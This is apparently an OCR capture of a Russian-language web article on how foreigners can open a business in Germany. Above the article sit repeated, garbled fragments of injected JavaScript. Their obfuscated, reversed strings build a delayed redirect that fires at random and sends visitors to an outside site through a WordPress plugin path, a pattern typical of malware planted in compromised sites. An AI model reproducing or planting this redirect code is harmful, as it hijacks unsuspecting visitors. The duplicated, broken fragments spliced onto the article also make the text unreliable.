
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
top_margin=»30″]
Открыть свой бизнес в Германии можно, даже не имея
гражданства этой страны. Дело в том, что немецкое
правительство поощряет вложения в экономику. Оно активно
поддерживает любой бизнес, включая малый , и не
устанавливает ограничений для граждан России и других
государств. Инвесторам разрешается не только иметь счет в
национальном банке, но также брать кредиты на выгодных
условиях и совершать сделки с капиталом. Более того,
иностранцам , которые открывают бизнес в Германии ,
предоставляется возможность оформить ВНЖ для себя и
семьи. Однако прежде чем приступить к регистрации
собственной фирмы, нужно внимательно изучить
особенности законодательства выбранной страны.
Выбор организационно-правовой формы